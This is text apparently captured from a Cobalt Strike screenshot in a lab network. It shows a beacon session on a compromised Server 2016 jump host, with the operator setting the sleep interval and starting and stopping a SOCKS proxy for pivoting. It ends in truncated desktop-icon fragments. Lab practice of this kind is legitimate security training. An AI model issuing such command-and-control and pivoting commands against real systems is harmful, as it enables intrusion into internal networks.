 主页
kali2021-10.10.10.16
Win_10-10.10.10.18
Server_2016-10.x.14-12.x.12
Win2003-----12.12.12.11
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
10.10.10.11 12.12.12.12 给跳板机（win2016）的大宝贝 Administrator * SERVER-2016 跳板机大宝贝... 4540 x86 1ms
事件日志 X 监听器 X 监听器 X Beacon 12.12.12.12@4540 X
[+] host called home, sent: 32 bytes
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> socks 1088
[+] started SOCKS4a server on: 1088
[+] host called home, sent: 16 bytes
beacon> stop socks
[-] Unknown command: stop socks
beacon> socks stop
[+] stopped SOCKS4a servers
[SERVER-2016] Administrator */4540 last: 1ms
beacon> socks stop
coba
此
回
PhpS
202
Na
Prem
双核
2020.4
审计系统
网EXPGUI2...
Firefox